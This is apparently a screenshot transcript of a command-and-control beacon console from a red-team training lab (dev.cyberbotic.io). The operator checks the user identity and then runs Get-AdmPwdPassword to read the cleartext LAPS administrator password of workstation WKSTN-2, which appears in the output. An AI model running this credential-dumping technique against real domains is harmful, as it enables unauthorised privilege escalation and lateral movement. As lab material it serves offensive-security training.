 Event Log X Beacon 10.10.17.231@2380 X Beacon 10.10.17.132@3796 X
[+] received output:
wkstn-2
beacon> getuid
[*] Tasked beacon to get userid
[+] host called home, sent: 8 bytes
[*] You are DEV\nlamb
beacon> powershell Get-AdmPwdPassword -ComputerName wkstn-2 | fl
[*] Tasked beacon to run: Get-AdmPwdPassword -ComputerName wkstn-2 | fl
[+] host called home, sent: 183 bytes
[+] received output:
#< CLIXML
ComputerName : WKSTN-2
DistinguishedName : CN=WKSTN-2,OU=Workstations,DC=dev,DC=cyberbotic,DC=io
Password : fk43i9785W8Cw5
ExpirationTimestamp : 8/28/2022 8:58:44 AM